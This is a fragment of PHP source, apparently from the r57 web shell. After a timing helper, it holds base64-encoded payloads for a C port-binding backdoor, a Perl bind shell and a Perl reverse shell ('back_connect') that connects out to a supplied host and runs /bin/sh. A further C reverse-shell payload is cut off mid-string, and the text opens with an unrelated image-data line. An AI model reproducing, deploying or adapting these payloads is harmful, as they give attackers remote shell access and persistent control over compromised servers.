 $this->TimeTotal = @round(getmicrotime() - $this->TimeStart,4);
}
}
function getmicrotime()
{
list($usec,$sec) = @explode(" ",@microtime());
return ((float)$usec + (float)$sec);
}
$port_bind_bd_c="I2luY2x1ZGUgPHN0ZGlvLmg+DQojaW5jbHVkZSA8c3RyaW5nLmg+DQojaW5jbHV
kZSA8c3lzL3R5cGVzLmg+DQojaW5jbHVkZS
A8c3lzL3NvY2tldC5oPg0KI2luY2x1ZGUgPG5ldGluZXQvaW4uaD4NCiNpbmNsdWRlIDxlcnJuby5oPg
0KaW50IG1haW4oYXJnYyxhcmd2KQ0KaW50I
GFyZ2M7DQpjaGFyICoqYXJndjsNCnsgIA0KIGludCBzb2NrZmQsIG5ld2ZkOw0KIGNoYXIgYnVmWzMwX
TsNCiBzdHJ1Y3Qgc29ja2FkZHJfaW4gcmVt
b3RlOw0KIGlmKGZvcmsoKSA9PSAwKSB7IA0KIHJlbW90ZS5zaW5fZmFtaWx5ID0gQUZfSU5FVDsNCiBy
ZW1vdGUuc2luX3BvcnQgPSBodG9ucyhhdG9
pKGFyZ3ZbMV0pKTsNCiByZW1vdGUuc2luX2FkZHIuc19hZGRyID0gaHRvbmwoSU5BRERSX0FOWSk7IA0
KIHNvY2tmZCA9IHNvY2tldChBRl9JTkVULF
NPQ0tfU1RSRUFNLDApOw0KIGlmKCFzb2NrZmQpIHBlcnJvcigic29ja2V0IGVycm9yIik7DQogYmluZC
hzb2NrZmQsIChzdHJ1Y3Qgc29ja2FkZHIgK
ikmcmVtb3RlLCAweDEwKTsNCiBsaXN0ZW4oc29ja2ZkLCA1KTsNCiB3aGlsZSgxKQ0KICB7DQogICBuZ
XdmZD1hY2NlcHQoc29ja2ZkLDAsMCk7DQog
ICBkdXAyKG5ld2ZkLDApOw0KICAgZHVwMihuZXdmZCwxKTsNCiAgIGR1cDIobmV3ZmQsMik7DQogICB3
cml0ZShuZXdmZCwiUGFzc3dvcmQ6IiwxMCk
7DQogICByZWFkKG5ld2ZkLGJ1ZixzaXplb2YoYnVmKSk7DQogICBpZiAoIWNocGFzcyhhcmd2WzJdLGJ
1ZikpDQogICBzeXN0ZW0oImVjaG8gd2VsY2
9tZSB0byByNTcgc2hlbGwgJiYgL2Jpbi9iYXNoIC1pIik7DQogICBlbHNlDQogICBmcHJpbnRmKHN0ZG
VyciwiU29ycnkiKTsNCiAgIGNsb3NlKG5ld
2ZkKTsNCiAgfQ0KIH0NCn0NCmludCBjaHBhc3MoY2hhciAqYmFzZSwgY2hhciAqZW50ZXJlZCkgew0Ka
W50IGk7DQpmb3IoaT0wO2k8c3RybGVuKGVu
dGVyZWQpO2krKykgDQp7DQppZihlbnRlcmVkW2ldID09ICdcbicpDQplbnRlcmVkW2ldID0gJ1wwJzsg
DQppZihlbnRlcmVkW2ldID09ICdccicpDQp
lbnRlcmVkW2ldID0gJ1wwJzsNCn0NCmlmICghc3RyY21wKGJhc2UsZW50ZXJlZCkpDQpyZXR1cm4gMDs
NCn0=";
$port_bind_bd_pl="IyEvdXNyL2Jpbi9wZXJsDQokU0hFTEw9Ii9iaW4vYmFzaCAtaSI7DQppZiAoQE
FSR1YgPCAxKSB7IGV4aXQoMSk7IH0NCiRMS
VNURU5fUE9SVD0kQVJHVlswXTsNCnVzZSBTb2NrZXQ7DQokcHJvdG9jb2w9Z2V0cHJvdG9ieW5hbWUoJ
3RjcCcpOw0Kc29ja2V0KFMsJlBGX0lORVQs
JlNPQ0tfU1RSRUFNLCRwcm90b2NvbCkgfHwgZGllICJDYW50IGNyZWF0ZSBzb2NrZXRcbiI7DQpzZXRz
b2Nrb3B0KFMsU09MX1NPQ0tFVCxTT19SRVV
TRUFERFIsMSk7DQpiaW5kKFMsc29ja2FkZHJfaW4oJExJU1RFTl9QT1JULElOQUREUl9BTlkpKSB8fCB
kaWUgIkNhbnQgb3BlbiBwb3J0XG4iOw0KbG
lzdGVuKFMsMykgfHwgZGllICJDYW50IGxpc3RlbiBwb3J0XG4iOw0Kd2hpbGUoMSkNCnsNCmFjY2VwdC
hDT05OLFMpOw0KaWYoISgkcGlkPWZvcmspK
Q0Kew0KZGllICJDYW5ub3QgZm9yayIgaWYgKCFkZWZpbmVkICRwaWQpOw0Kb3BlbiBTVERJTiwiPCZDT
05OIjsNCm9wZW4gU1RET1VULCI+JkNPTk4i
Ow0Kb3BlbiBTVERFUlIsIj4mQ09OTiI7DQpleGVjICRTSEVMTCB8fCBkaWUgcHJpbnQgQ09OTiAiQ2Fu
dCBleGVjdXRlICRTSEVMTFxuIjsNCmNsb3N
lIENPTk47DQpleGl0IDA7DQp9DQp9";
$back_connect="IyEvdXNyL2Jpbi9wZXJsDQp1c2UgU29ja2V0Ow0KJGNtZD0gImx5bngiOw0KJHN5c
3RlbT0gJ2VjaG8gImB1bmFtZSAtYWAiO2Vj
aG8gImBpZGAiOy9iaW4vc2gnOw0KJDA9JGNtZDsNCiR0YXJnZXQ9JEFSR1ZbMF07DQokcG9ydD0kQVJH
VlsxXTsNCiRpYWRkcj1pbmV0X2F0b24oJHR
hcmdldCkgfHwgZGllKCJFcnJvcjogJCFcbiIpOw0KJHBhZGRyPXNvY2thZGRyX2luKCRwb3J0LCAkaWF
kZHIpIHx8IGRpZSgiRXJyb3I6ICQhXG4iKT
sNCiRwcm90bz1nZXRwcm90b2J5bmFtZSgndGNwJyk7DQpzb2NrZXQoU09DS0VULCBQRl9JTkVULCBTT0
NLX1NUUkVBTSwgJHByb3RvKSB8fCBkaWUoI
kVycm9yOiAkIVxuIik7DQpjb25uZWN0KFNPQ0tFVCwgJHBhZGRyKSB8fCBkaWUoIkVycm9yOiAkIVxuI
ik7DQpvcGVuKFNURElOLCAiPiZTT0NLRVQi
KTsNCm9wZW4oU1RET1VULCAiPiZTT0NLRVQiKTsNCm9wZW4oU1RERVJSLCAiPiZTT0NLRVQiKTsNCnN5
c3RlbSgkc3lzdGVtKTsNCmNsb3NlKFNUREl
OKTsNCmNsb3NlKFNURE9VVCk7DQpjbG9zZShTVERFUlIpOw==";
$back_connect_c="I2luY2x1ZGUgPHN0ZGlvLmg+DQojaW5jbHVkZSA8c3lzL3NvY2tldC5oPg0KI2l
uY2x1ZGUgPG5ldGluZXQvaW4uaD4NCmludC
 